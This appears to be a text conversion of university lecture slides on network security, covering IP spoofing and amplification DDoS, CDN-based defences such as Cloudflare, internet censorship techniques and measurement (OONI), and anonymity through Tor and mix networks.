

- Many networks don't actually check the IP source field
- Attacker can send packets with a spoofed address
	- Harder to detect source, can help with attack efficiency...



# IP spoofing with amplification



# Defenses: Single host

- Attempt #1: Make sure you have enough memory
	- How much is "enough"?
	- Depends on your threat model (how many resources do you think the attacker has?); might be hard to know
	- …and highly motivated adversary will just find (your limit + 1) resource
- Attempt #2: Firewall
	- Identify evil IP addresses; refuse service to them
	- Users might not use the same IP address Can't authenticate a user (i.e. via password) because we need an established connection to do that!
	- Attacker can spoof addresses

# Defenses?

- Attempt #3: Outsource it
	- Someone with lots of memory
	- Someone with lots of network bandwidth

# Content Distribution Networks (high level)

- Cloud services with widely-distributed networks
- Can act as caches or proxies for other applications or services



## Example: Cloudflare

#### **The Cloudflare** global network

Our vast global network, which is one of the fastest on the planet, is trusted by millions of web properties.

With direct connections to nearly every service provider and cloud provider, the Cloudflare network can reach 95% of the world's population within approximately 50 ms.



#### 285

cities in 100+ countries, including mainland China

11,500

networks directly connect to Cloudflare, including every major

### 192 Tbps

global network edge capacity, consisting of transit connections,

#### $\sim$  50 ms

from 95% of the world's Internetconnected population

### How CDNs prevent DDoS

DDoS => Widely distributed attack, large bandwidth

#### vs.

#### CDN => Widely distributed network, large bandwidth

- Distributes attack load across global network
- Also outsourced monitoring, analysis, etc.

### Example: Cloudflare architecture



# **Anonymization networks**

## Internet Censorship

- **.** Control or suppression of the publishing or accessing of information on the Internet
	- Carried out by governments or by private organizations either at the behest of government or on their own initiative
	- Individuals and organizations may engage in self-censorship on their own or due to intimidation and fear.
	- <sup>l</sup> Comparitech Internet Censor map 2022
		- . https://www.comparitech.com/blog/vpn-privacy/internetcensorship-map/

# Filtering vs. Censoring



 $\mathcal{A}$ 

# **ContentBarrier**



#### Your request has been blocked by **ContentBarrier.**

This web site has been blocked because it matches the following forbidden category: Sex/Pornography.

If you think this web site does not match this category, please submit this URL.

You can ask your parent or your administrator to unlock this web site (a password will be required).

> Submit this link Allow this web site...



#### The connection was reset

The connection to the server was reset while the page was loading.

- . The site could be temporarily unavailable or too busy. Try again in a few moments.
- . If you are unable to load any pages, check your computer's network connection.
- If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the Web.

**Try Again** 

# Censoring Techniques

### • DNS blacklist

- DNS does not resolve domain names or returns incorrect IP addresses, e.g., www.google.com returns 'page not found'
- IP blacklist
	- For sites on a blacklist, the censoring system prevents connection attempts

### • Keyword blacklist

• The censoring system scans the URL string (e.g., search terms) and interrupts the connection if it contains keywords from a blacklist

# OONI

- **Open Observatory of Network Interference**
- a project that monitors internet censorship globally
- https://ooni.org/





#### The Onion Router

# **Overview**

- First the US Naval Research Laboratory, then the EFF and now the Tor Project (www.torproject.org)
- Access normal Internet sites anonymously, and Tor hidden services.
- Locally run SOCKS proxy that connects to the Tor network.
- *"Tor is free software and an open network that helps you defend against a form of network surveillance that threatens personal freedom and privacy, confidential business activities and relationships, and state security known as traffic analysis."* [ TOR project website ]

# Anonymity

- Preventing identification within a group
	- E.g., departmental VPN, home NAT router
	- Group should be as large as possible
- Preventing association of action and identity
	- E.g., distributed denial of service by hidden attacker

Mix Trusted router, Rose Public-key encryption Message from Alice to Bob via Rose  $E_{KR}(Bob, E_{KB}(M))$ Precautions Fixed message size Continuous communication Dummy messages Chain of mixes Rose Cate Dave Alice

Bob






### Onion Routing

